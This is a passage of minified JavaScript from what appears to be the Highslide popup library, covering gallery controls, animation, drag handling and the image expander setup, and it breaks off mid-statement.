title="{hs.lang.pauseTitle}">'+"<span>{hs.lang.pauseText}</span></a>"+"</li>"+'<li class="highslide-next">'+'<a href="#" title="{hs.lang.nextTitle}">'+"<span>{hs.lang.nextText}</span></a>"+"</li>"+'<li class="highslide-move">'+'<a href="#" title="{hs.lang.moveTitle}">'+"<span>{hs.lang.moveText}</span></a>"+"</li>"+'<li class="highslide-full-expand">'+'<a href="#" title="{hs.lang.fullExpandTitle}">'+"<span>{hs.lang.fullExpandText}</span></a>"+"</li>"+'<li class="highslide-close">'+'<a href="#" title="{hs.lang.closeTitle}" >'+"<span>{hs.lang.closeText}</span></a>"+"</li>"+"</ul></div>",contentWrapper:'<div class="highslide-header"><ul>'+'<li class="highslide-previous">'+'<a href="#" title="{hs.lang.previousTitle}" onclick="return hs.previous(this)">'+"<span>{hs.lang.previousText}</span></a>"+"</li>"+'<li class="highslide-next">'+'<a href="#" title="{hs.lang.nextTitle}" onclick="return hs.next(this)">'+"<span>{hs.lang.nextText}</span></a>"+"</li>"+'<li class="highslide-move">'+'<a href="#" title="{hs.lang.moveTitle}" onclick="return false">'+"<span>{hs.lang.moveText}</span></a>"+"</li>"+'<li class="highslide-close">'+'<a href="#" title="{hs.lang.closeTitle}" onclick="return hs.close(this)">'+"<span>{hs.lang.closeText}</span></a>"+"</li>"+"</ul></div>"+'<div class="highslide-body"></div>'+'<div class="highslide-footer"><div>'+'<span class="highslide-resize" title="{hs.lang.resizeTitle}"><span></span></span>'+"</div></div>"},preloadTheseImages:[],continuePreloading:true,expanders:[],overrides:["allowSizeReduction","useBox","anchor","align","targetX","targetY","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","autoplay","numberPosition","transitions","dimmingOpacity","width","height","contentId","allowWidthReduction","allowHeightReduction","preserveContent","maincontentId","maincontentText","maincontentEval","objectType","cacheAjax","objectWidth","objectHeight","objectLoadTime","swfOptions","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing","easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},swfOptions:{flashvars:{},params:{},attributes:{}},timers:[],slideshows:[],pendingOutlines:{},sleeping:[],preloadTheseAjax:[],cacheBindings:[],cachedGets:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(id){if(id)return document.getElementById(id)},push:function(arr,val){arr[arr.length]=val},createElement:function(tag,attribs,styles,parent,nopad){var el=document.createElement(tag);if(attribs)hs.extend(el,attribs);if(nopad)hs.setStyles(el,{padding:0,border:"none",margin:0});if(styles)hs.setStyles(el,styles);if(parent)parent.appendChild(el);return el},extend:function(el,attribs){for(var x in attribs)el[x]=attribs[x];return el},setStyles:function(el,styles){for(var x in styles){if(hs.ie&&x=="opacity"){if(styles[x]>.99)el.style.removeAttribute("filter");else el.style.filter="alpha(opacity="+styles[x]*100+")"}else el.style[x]=styles[x]}},animate:function(el,prop,opt){var start,end,unit;if(typeof opt!="object"||opt===null){var args=arguments;opt={duration:args[2],easing:args[3],complete:args[4]}}if(typeof opt.duration!="number")opt.duration=250;opt.easing=Math[opt.easing]||Math.easeInQuad;opt.curAnim=hs.extend({},prop);for(var name in prop){var e=new hs.fx(el,opt,name);start=parseFloat(hs.css(el,name))||0;end=parseFloat(prop[name]);unit=name!="opacity"?"px":"";e.custom(start,end,unit)}},css:function(el,prop){if(el.style[prop]){return el.style[prop]}else if(document.defaultView){return document.defaultView.getComputedStyle(el,null).getPropertyValue(prop)}else{if(prop=="opacity")prop="filter";var val=el.currentStyle[prop.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()})];if(prop=="filter")val=val.replace(/alpha\(opacity=([0-9]+)\)/,function(a,b){return b/100});return val===""?1:val}},getPageSize:function(){var d=document,w=window,iebody=d.compatMode&&d.compatMode!="BackCompat"?d.documentElement:d.body;var width=hs.ie?iebody.clientWidth:d.documentElement.clientWidth||self.innerWidth,height=hs.ie?iebody.clientHeight:self.innerHeight;hs.page={width:width,height:height,scrollLeft:hs.ie?iebody.scrollLeft:pageXOffset,scrollTop:hs.ie?iebody.scrollTop:pageYOffset};return hs.page},getPosition:function(el){if(/area/i.test(el.tagName)){var imgs=document.getElementsByTagName("img");for(var i=0;i<imgs.length;i++){var u=imgs[i].useMap;if(u&&u.replace(/^.*?#/,"")==el.parentNode.name){el=imgs[i];break}}}var p={x:el.offsetLeft,y:el.offsetTop};while(el.offsetParent){el=el.offsetParent;p.x+=el.offsetLeft;p.y+=el.offsetTop;if(el!=document.body&&el!=document.documentElement){p.x-=el.scrollLeft;p.y-=el.scrollTop}}return p},expand:function(a,params,custom,type){if(!a)a=hs.createElement("a",null,{display:"none"},hs.container);if(typeof a.getParams=="function")return params;if(type=="html"){for(var i=0;i<hs.sleeping.length;i++){if(hs.sleeping[i]&&hs.sleeping[i].a==a){hs.sleeping[i].awake();hs.sleeping[i]=null;return false}}hs.hasHtmlExpanders=true}try{new hs.Expander(a,params,custom,type);return false}catch(e){return true}},htmlExpand:function(a,params,custom){return hs.expand(a,params,custom,"html")},getSelfRendered:function(){return hs.createElement("div",{className:"highslide-html-content",innerHTML:hs.replaceLang(hs.skin.contentWrapper)})},getElementByClass:function(el,tagName,className){var els=el.getElementsByTagName(tagName);for(var i=0;i<els.length;i++){if(new RegExp(className).test(els[i].className)){return els[i]}}return null},replaceLang:function(s){s=s.replace(/\s/g," ");var re=/{hs\.lang\.([^}]+)\}/g,matches=s.match(re),lang;if(matches)for(var i=0;i<matches.length;i++){lang=matches[i].replace(re,"$1");if(typeof hs.lang[lang]!="undefined")s=s.replace(matches[i],hs.lang[lang])}return s},setClickEvents:function(){var els=document.getElementsByTagName("a");for(var i=0;i<els.length;i++){var type=hs.isUnobtrusiveAnchor(els[i]);if(type&&!els[i].hsHasSetClick){(function(){var t=type;if(hs.fireEvent(hs,"onSetClickEvent",{element:els[i],type:t})){els[i].onclick=type=="image"?function(){return hs.expand(this)}:function(){return hs.htmlExpand(this,{objectType:t})}}})();els[i].hsHasSetClick=true}}hs.getAnchors()},isUnobtrusiveAnchor:function(el){if(el.rel=="highslide")return"image";else if(el.rel=="highslide-ajax")return"ajax";else if(el.rel=="highslide-iframe")return"iframe";else if(el.rel=="highslide-swf")return"swf"},getCacheBinding:function(a){for(var i=0;i<hs.cacheBindings.length;i++){if(hs.cacheBindings[i][0]==a){var c=hs.cacheBindings[i][1];hs.cacheBindings[i][1]=c.cloneNode(1);return c}}return null},preloadAjax:function(e){var arr=hs.getAnchors();for(var i=0;i<arr.htmls.length;i++){var a=arr.htmls[i];if(hs.getParam(a,"objectType")=="ajax"&&hs.getParam(a,"cacheAjax"))hs.push(hs.preloadTheseAjax,a)}hs.preloadAjaxElement(0)},preloadAjaxElement:function(i){if(!hs.preloadTheseAjax[i])return;var a=hs.preloadTheseAjax[i];var cache=hs.getNode(hs.getParam(a,"contentId"));if(!cache)cache=hs.getSelfRendered();var ajax=new hs.Ajax(a,cache,1);ajax.onError=function(){};ajax.onLoad=function(){hs.push(hs.cacheBindings,[a,cache]);hs.preloadAjaxElement(i+1)};ajax.run()},focusTopmost:function(){var topZ=0,topmostKey=-1,expanders=hs.expanders,exp,zIndex;for(var i=0;i<expanders.length;i++){exp=expanders[i];if(exp){zIndex=exp.wrapper.style.zIndex;if(zIndex&&zIndex>topZ){topZ=zIndex;topmostKey=i}}}if(topmostKey==-1)hs.focusKey=-1;else expanders[topmostKey].focus()},getParam:function(a,param){a.getParams=a.onclick;var p=a.getParams?a.getParams():null;a.getParams=null;return p&&typeof p[param]!="undefined"?p[param]:typeof hs[param]!="undefined"?hs[param]:null},getSrc:function(a){var src=hs.getParam(a,"src");if(src)return src;return a.href},getNode:function(id){var node=hs.$(id),clone=hs.clones[id],a={};if(!node&&!clone)return null;if(!clone){clone=node.cloneNode(true);clone.id="";hs.clones[id]=clone;return node}else{return clone.cloneNode(true)}},discardElement:function(d){if(d)hs.garbageBin.appendChild(d);hs.garbageBin.innerHTML=""},dim:function(exp){if(!hs.dimmer){hs.dimmer=hs.createElement("div",{className:"highslide-dimming highslide-viewport-size",owner:"",onclick:function(){if(hs.fireEvent(hs,"onDimmerClick"))hs.close()}},{visibility:"visible",opacity:0},hs.container,true)}hs.dimmer.style.display="";hs.dimmer.owner+="|"+exp.key;if(hs.geckoMac&&hs.dimmingGeckoFix)hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1});else hs.animate(hs.dimmer,{opacity:exp.dimmingOpacity},hs.dimmingDuration)},undim:function(key){if(!hs.dimmer)return;if(typeof key!="undefined")hs.dimmer.owner=hs.dimmer.owner.replace("|"+key,"");if(typeof key!="undefined"&&hs.dimmer.owner!=""||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity"))return;if(hs.geckoMac&&hs.dimmingGeckoFix)hs.dimmer.style.display="none";else hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})},transit:function(adj,exp){var last=exp||hs.getExpander();exp=last;if(hs.upcoming)return false;else hs.last=last;hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{hs.upcoming=adj;adj.onclick()}catch(e){hs.last=hs.upcoming=null}try{if(!adj||exp.transitions[1]!="crossfade")exp.close()}catch(e){}return false},previousOrNext:function(el,op){var exp=hs.getExpander(el);if(exp)return hs.transit(exp.getAdjacentAnchor(op),exp);else return false},previous:function(el){return hs.previousOrNext(el,-1)},next:function(el){return hs.previousOrNext(el,1)},keyHandler:function(e){if(!e)e=window.event;if(!e.target)e.target=e.srcElement;if(typeof e.target.form!="undefined")return true;if(!hs.fireEvent(hs,"onKeyDown",e))return true;var exp=hs.getExpander();var op=null;switch(e.keyCode){case 70:if(exp)exp.doFullExpand();return true;case 32:op=2;break;case 34:case 39:case 40:op=1;break;case 8:case 33:case 37:case 38:op=-1;break;case 27:case 13:op=0}if(op!==null){hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return true;if(e.preventDefault)e.preventDefault();else e.returnValue=false;if(exp){if(op==0){exp.close()}else if(op==2){if(exp.slideshow)exp.slideshow.hitSpace()}else{if(exp.slideshow)exp.slideshow.pause();hs.previousOrNext(exp.key,op)}return false}}return true},registerOverlay:function(overlay){hs.push(hs.overlays,hs.extend(overlay,{hsId:"hsId"+hs.idCounter++}))},addSlideshow:function(options){var sg=options.slideshowGroup;if(typeof sg=="object"){for(var i=0;i<sg.length;i++){var o={};for(var x in options)o[x]=options[x];o.slideshowGroup=sg[i];hs.push(hs.slideshows,o)}}else{hs.push(hs.slideshows,options)}},getWrapperKey:function(element,expOnly){var el,re=/^highslide-wrapper-([0-9]+)$/;el=element;while(el.parentNode){if(el.hsKey!==undefined)return el.hsKey;if(el.id&&re.test(el.id))return el.id.replace(re,"$1");el=el.parentNode}if(!expOnly){el=element;while(el.parentNode){if(el.tagName&&hs.isHsAnchor(el)){for(var key=0;key<hs.expanders.length;key++){var exp=hs.expanders[key];if(exp&&exp.a==el)return key}}el=el.parentNode}}return null},getExpander:function(el,expOnly){if(typeof el=="undefined")return hs.expanders[hs.focusKey]||null;if(typeof el=="number")return hs.expanders[el]||null;if(typeof el=="string")el=hs.$(el);return hs.expanders[hs.getWrapperKey(el,expOnly)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var i=0;i<hs.expanders.length;i++)if(hs.expanders[i]&&hs.expanders[i].isExpanded)hs.focusTopmost()},fireEvent:function(obj,evt,args){return obj&&obj[evt]?obj[evt](obj,args)!==false:true},mouseClickHandler:function(e){if(!e)e=window.event;if(e.button>1)return true;if(!e.target)e.target=e.srcElement;var el=e.target;while(el.parentNode&&!/highslide-(image|move|html|resize)/.test(el.className)){el=el.parentNode}var exp=hs.getExpander(el);if(exp&&(exp.isClosing||!exp.isExpanded))return true;if(exp&&e.type=="mousedown"){if(e.target.form)return true;var match=el.className.match(/highslide-(image|move|resize)/);if(match){hs.dragArgs={exp:exp,type:match[1],left:exp.x.pos,width:exp.x.size,top:exp.y.pos,height:exp.y.size,clickX:e.clientX,clickY:e.clientY};hs.addEventListener(document,"mousemove",hs.dragHandler);if(e.preventDefault)e.preventDefault();if(/highslide-(image|html)-blur/.test(exp.content.className)){exp.focus();hs.hasFocused=true}return false}else if(/highslide-html/.test(el.className)&&hs.focusKey!=exp.key){exp.focus();exp.doShowHide("hidden")}}else if(e.type=="mouseup"){hs.removeEventListener(document,"mousemove",hs.dragHandler);if(hs.dragArgs){if(hs.styleRestoreCursor&&hs.dragArgs.type=="image")hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor;var hasDragged=hs.dragArgs.hasDragged;if(!hasDragged&&!hs.hasFocused&&!/(move|resize)/.test(hs.dragArgs.type)){if(hs.fireEvent(exp,"onImageClick"))exp.close()}else if(hasDragged||!hasDragged&&hs.hasHtmlExpanders){hs.dragArgs.exp.doShowHide("hidden")}if(hs.dragArgs.exp.releaseMask)hs.dragArgs.exp.releaseMask.style.display="none";if(hasDragged)hs.fireEvent(hs.dragArgs.exp,"onDrop",hs.dragArgs);hs.hasFocused=false;hs.dragArgs=null}else if(/highslide-image-blur/.test(el.className)){el.style.cursor=hs.styleRestoreCursor}}return false},dragHandler:function(e){if(!hs.dragArgs)return true;if(!e)e=window.event;var a=hs.dragArgs,exp=a.exp;if(exp.iframe){if(!exp.releaseMask)exp.releaseMask=hs.createElement("div",null,{position:"absolute",width:exp.x.size+"px",height:exp.y.size+"px",left:exp.x.cb+"px",top:exp.y.cb+"px",zIndex:4,background:hs.ie?"white":"none",opacity:.01},exp.wrapper,true);if(exp.releaseMask.style.display=="none")exp.releaseMask.style.display=""}a.dX=e.clientX-a.clickX;a.dY=e.clientY-a.clickY;var distance=Math.sqrt(Math.pow(a.dX,2)+Math.pow(a.dY,2));if(!a.hasDragged)a.hasDragged=a.type!="image"&&distance>0||distance>(hs.dragSensitivity||5);if(a.hasDragged&&e.clientX>5&&e.clientY>5){if(!hs.fireEvent(exp,"onDrag",a))return false;if(a.type=="resize")exp.resize(a);else{exp.moveTo(a.left+a.dX,a.top+a.dY);if(a.type=="image")exp.content.style.cursor="move"}}return false},wrapperMouseHandler:function(e){try{if(!e)e=window.event;var over=/mouseover/i.test(e.type);if(!e.target)e.target=e.srcElement;if(hs.ie)e.relatedTarget=over?e.fromElement:e.toElement;var exp=hs.getExpander(e.target);if(!exp.isExpanded)return;if(!exp||!e.relatedTarget||hs.getExpander(e.relatedTarget,true)==exp||hs.dragArgs)return;hs.fireEvent(exp,over?"onMouseOver":"onMouseOut",e);for(var i=0;i<exp.overlays.length;i++)(function(){var o=hs.$("hsId"+exp.overlays[i]);if(o&&o.hideOnMouseOut){if(over)hs.setStyles(o,{visibility:"visible",display:""});hs.animate(o,{opacity:over?o.opacity:0},o.dur)}})()}catch(e){}},addEventListener:function(el,event,func){if(el==document&&event=="ready"){hs.push(hs.onReady,func)}try{el.addEventListener(event,func,false)}catch(e){try{el.detachEvent("on"+event,func);el.attachEvent("on"+event,func)}catch(e){el["on"+event]=func}}},removeEventListener:function(el,event,func){try{el.removeEventListener(event,func,false)}catch(e){try{el.detachEvent("on"+event,func)}catch(e){el["on"+event]=null}}},preloadFullImage:function(i){if(hs.continuePreloading&&hs.preloadTheseImages[i]&&hs.preloadTheseImages[i]!="undefined"){var img=document.createElement("img");img.onload=function(){img=null;hs.preloadFullImage(i+1)};img.src=hs.preloadTheseImages[i]}},preloadImages:function(number){if(number&&typeof number!="object")hs.numberOfImagesToPreload=number;var arr=hs.getAnchors();for(var i=0;i<arr.images.length&&i<hs.numberOfImagesToPreload;i++){hs.push(hs.preloadTheseImages,hs.getSrc(arr.images[i]))}if(hs.outlineType)new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)});else hs.preloadFullImage(0);if(hs.restoreCursor)var cur=hs.createElement("img",{src:hs.graphicsDir+hs.restoreCursor})},init:function(){if(!hs.container){hs.getPageSize();hs.ieLt7=hs.ie&&hs.uaVersion<7;hs.ie6SSL=hs.ieLt7&&location.protocol=="https:";for(var x in hs.langDefaults){if(typeof hs[x]!="undefined")hs.lang[x]=hs[x];else if(typeof hs.lang[x]=="undefined"&&typeof hs.langDefaults[x]!="undefined")hs.lang[x]=hs.langDefaults[x]}hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,true);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"},{visibility:hs.safari&&hs.uaVersion<525?"visible":"hidden"},hs.container,1);hs.clearing=hs.createElement("div",null,{clear:"both",paddingTop:"1px"},null,true);Math.linearTween=function(t,b,c,d){return c*t/d+b};Math.easeInQuad=function(t,b,c,d){return c*(t/=d)*t+b};Math.easeOutQuad=function(t,b,c,d){return-c*(t/=d)*(t-2)+b};hs.hideSelects=hs.ieLt7;hs.hideIframes=window.opera&&hs.uaVersion<9||navigator.vendor=="KDE"||hs.ie&&hs.uaVersion<5.5;hs.fireEvent(this,"onActivate")}},ready:function(){if(hs.isReady)return;hs.isReady=true;for(var i=0;i<hs.onReady.length;i++)hs.onReady[i]()},updateAnchors:function(){var el,els,all=[],images=[],htmls=[],groups={},re;for(var i=0;i<hs.openerTagNames.length;i++){els=document.getElementsByTagName(hs.openerTagNames[i]);for(var j=0;j<els.length;j++){el=els[j];re=hs.isHsAnchor(el);if(re){hs.push(all,el);if(re[0]=="hs.expand")hs.push(images,el);else if(re[0]=="hs.htmlExpand")hs.push(htmls,el);var g=hs.getParam(el,"slideshowGroup")||"none";if(!groups[g])groups[g]=[];hs.push(groups[g],el)}}}hs.anchors={all:all,groups:groups,images:images,htmls:htmls};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(el){var exp=hs.getExpander(el);if(exp)exp.close();return false}};hs.fx=function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);if(this.options.step)this.options.step.call(this.elem,this.now,this)},custom:function(from,to,unit){this.startTime=(new Date).getTime();this.start=from;this.end=to;this.unit=unit;this.now=this.start;this.pos=this.state=0;var self=this;function t(gotoEnd){return self.step(gotoEnd)}t.elem=this.elem;if(t()&&hs.timers.push(t)==1){hs.timerId=setInterval(function(){var timers=hs.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(hs.timerId)}},13)}},step:function(gotoEnd){var t=(new Date).getTime();if(gotoEnd||t>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.complete)this.options.complete.call(this.elem)}return false}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=this.options.easing(n,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};hs.extend(hs.fx,{step:{opacity:function(fx){hs.setStyles(fx.elem,{opacity:fx.now})},_default:function(fx){try{if(fx.elem.style&&fx.elem.style[fx.prop]!=null)fx.elem.style[fx.prop]=fx.now+fx.unit;else fx.elem[fx.prop]=fx.now}catch(e){}}}});hs.Outline=function(outlineType,onLoad){this.onLoad=onLoad;this.outlineType=outlineType;var v=hs.uaVersion,tr;this.hasAlphaImageLoader=hs.ie&&v>=5.5&&v<7;if(!outlineType){if(onLoad)onLoad();return}hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",width:0},hs.container,true);var tbody=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var i=0;i<=8;i++){if(i%3==0)tr=hs.createElement("tr",null,{height:"auto"},tbody,true);this.td[i]=hs.createElement("td",null,null,tr,true);var style=i!=4?{lineHeight:0,fontSize:0}:{position:"relative"};hs.setStyles(this.td[i],style)}this.td[4].className=outlineType+" highslide-outline";this.preloadGraphic()};hs.Outline.prototype={preloadGraphic:function(){var src=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png";var appendTo=hs.safari&&hs.uaVersion<525?hs.container:null;this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},appendTo,true);var pThis=this;this.graphic.onload=function(){pThis.onGraphicLoad()};this.graphic.src=src},onGraphicLoad:function(){var o=this.offset=this.graphic.width/4,pos=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],dim={height:2*o+"px",width:2*o+"px"};for(var i=0;i<=8;i++){if(pos[i]){if(this.hasAlphaImageLoader){var w=i==1||i==7?"100%":this.graphic.width+"px";var div=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[i],true);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:w,height:this.graphic.height+"px",left:pos[i][0]*o+"px",top:pos[i][1]*o+"px"},div,true)}else{hs.setStyles(this.td[i],{background:"url("+this.graphic.src+") "+pos[i][0]*o+"px "+pos[i][1]*o+"px"})}if(window.opera&&(i==3||i==5))hs.createElement("div",null,dim,this.td[i],true);hs.setStyles(this.td[i],dim)}}this.graphic=null;if(hs.pendingOutlines[this.outlineType])hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;if(this.onLoad)this.onLoad()},setPosition:function(pos,offset,vis,dur,easing){var exp=this.exp,stl=exp.wrapper.style,offset=offset||0,pos=pos||{x:exp.x.pos+offset,y:exp.y.pos+offset,w:exp.x.get("wsize")-2*offset,h:exp.y.get("wsize")-2*offset};if(vis)this.table.style.visibility=pos.h>=4*this.offset?"visible":"hidden";hs.setStyles(this.table,{left:pos.x-this.offset+"px",top:pos.y-this.offset+"px",width:pos.w+2*this.offset+"px"});pos.w-=2*this.offset;pos.h-=2*this.offset;hs.setStyles(this.td[4],{width:pos.w>=0?pos.w+"px":0,height:pos.h>=0?pos.h+"px":0});if(this.hasAlphaImageLoader)this.td[3].style.height=this.td[5].style.height=this.td[4].style.height},destroy:function(hide){if(hide)this.table.style.visibility="hidden";else hs.discardElement(this.table)}};hs.Dimension=function(exp,dim){this.exp=exp;this.dim=dim;this.ucwh=dim=="x"?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt=dim=="x"?"Left":"Top";this.lt=this.uclt.toLowerCase();this.ucrb=dim=="x"?"Right":"Bottom";this.rb=this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(key){switch(key){case"loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case"loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case"wsize":return this.size+2*this.cb+this.p1+this.p2;case"fitsize":return this.clientSize-this.marginMin-this.marginMax;case"maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case"opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case"osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case"imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim];this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2;if(this.tpos==0||this.tpos==-1){this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]}},calcExpanded:function(){var exp=this.exp;this.justify="auto";if(exp.align=="center")this.justify="center";else if(new RegExp(this.lt).test(exp.anchor))this.justify=null;else if(new RegExp(this.rb).test(exp.anchor))this.justify="max";this.pos=this.tpos-this.cb+this.tb;if(this.maxHeight&&this.dim=="x")exp.maxWidth=Math.min(exp.maxWidth||this.full,exp.maxHeight*this.full/exp.y.full);this.size=Math.min(this.full,exp["max"+this.ucwh]||this.full);this.minSize=exp.allowSizeReduction?Math.min(exp["min"+this.ucwh],this.full):this.full;if(exp.isImage&&exp.useBox){this.size=exp[this.wh];this.imgSize=this.full}if(this.dim=="x"&&hs.padToMinWidth)this.minSize=exp.minWidth;this.target=exp["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(i){var exp=this.exp;if(exp.isImage&&(exp.useBox||hs.padToMinWidth)){this.imgSize=i;this.size=Math.max(this.size,this.imgSize);exp.content.style[this.lt]=this.get("imgPad")+"px"}else this.size=i;exp.content.style[this.wh]=i+"px";exp.wrapper.style[this.wh]=this.get("wsize")+"px";if(exp.outline)exp.outline.setPosition();if(exp.releaseMask)exp.releaseMask.style[this.wh]=i+"px";if(this.dim=="y"&&exp.iDoc&&exp.body.style.height!="auto")try{exp.iDoc.body.style.overflow="auto"}catch(e){}if(exp.isHtml){var d=exp.scrollerDiv;if(this.sizeDiff===undefined)this.sizeDiff=exp.innerContent["offset"+this.ucwh]-d["offset"+this.ucwh];d.style[this.wh]=this.size-this.sizeDiff+"px";if(this.dim=="x")exp.mediumContent.style.width="auto";if(exp.body)exp.body.style[this.wh]="auto"}if(this.dim=="x"&&exp.overlayBox)exp.sizeOverlayBox(true);if(this.dim=="x"&&exp.slideshow&&exp.isImage){if(i==this.full)exp.slideshow.disable("full-expand");else exp.slideshow.enable("full-expand")}},setPos:function(i){this.pos=i;this.exp.wrapper.style[this.lt]=i+"px";if(this.exp.outline)this.exp.outline.setPosition()}};hs.Expander=function(a,params,custom,contentType){if(document.readyState&&hs.ie&&!hs.isReady){hs.addEventListener(document,"ready",function(){new hs.Expander(a,params,custom,contentType)});return}this.a=a;this.custom=custom;this.contentType=contentType||"image";this.isHtml=contentType=="html";this.isImage=!this.isHtml;hs.continuePreloading=false;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();var key=this.key=hs.expanders.length;for(var i=0;i<hs.overrides.length;i++){var name=hs.overrides[i];this[name]=params&&typeof params[name]!="undefined"?params[name]:hs[name]}if(!this.src)this.src=a.href;var el=params&&params.thumbnailId?hs.$(params.thumbnailId):a;el=this.thumb=el.getElementsByTagName("img")[0]||el;this.thumbsUserSetId=el.id||a.id;if(!hs.fireEvent(this,"onInit"))return true;for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&hs.expanders[i].a==a&&!(this.last&&this.transitions[1]=="crossfade")){hs.expanders[i].focus();return false}}if(!hs.allowSimultaneousLoading)for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&hs.expanders[i].thumb!=el&&!hs.expanders[i].onLoadStarted){hs.expanders[i].cancelLoading()}}hs.expanders[key]=this;if(!hs.allowMultipleInstances&&!hs.upcoming){if(hs.expanders[key-1])hs.expanders[key-1].close();if(typeof hs.focusKey!="undefined"&&hs.expanders[hs.focusKey])hs.expanders[hs.focusKey].close()}this.el=el;this.tpos=this.pageOrigin||hs.getPosition(el);hs.getPageSize();var x=this.x=new hs.Dimension(this,"x");x.calcThumb();var y=this.y=new hs.Dimension(this,"y");y.calcThumb();if(/area/i.test(el.tagName))this.getImageMapAreaCorrection(el);this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,true);this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler;if(this.contentType=="image"&&this.outlineWhileAnimating==2)this.outlineWhileAnimating=0;if(!this.outlineType||this.last&&this.isImage&&this.transitions[1]=="crossfade"){this[this.contentType+"Create"]()}else if(hs.pendingOutlines[this.outlineType]){this.connectOutline();this[this.contentType+"Create"]()}else{this.showLoading();var exp=this;new hs.Outline(this.outlineType,function(){exp.connectOutline();exp[exp.contentType+"Create"]()})}return true};hs.Expander.prototype={error:function(e){if(hs.debug)alert("Line "+e.lineNumber+": "+e.message);else window.location.href=this.src},connectOutline:function(){var outline=this.outline=hs.pendingOutlines[this.outlineType];outline.exp=this;outline.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(this.onLoadStarted||this.loading)return;this.loading=hs.loading;var exp=this;this.loading.onclick=function(){exp.cancelLoading()};if(!hs.fireEvent(this,"onShowLoading"))return;var exp=this,l=this.x.get("loadingPos")+"px",t=this.y.get("loadingPos")+"px";if(!tgt&&this.last&&this.transitions[1]=="crossfade")var 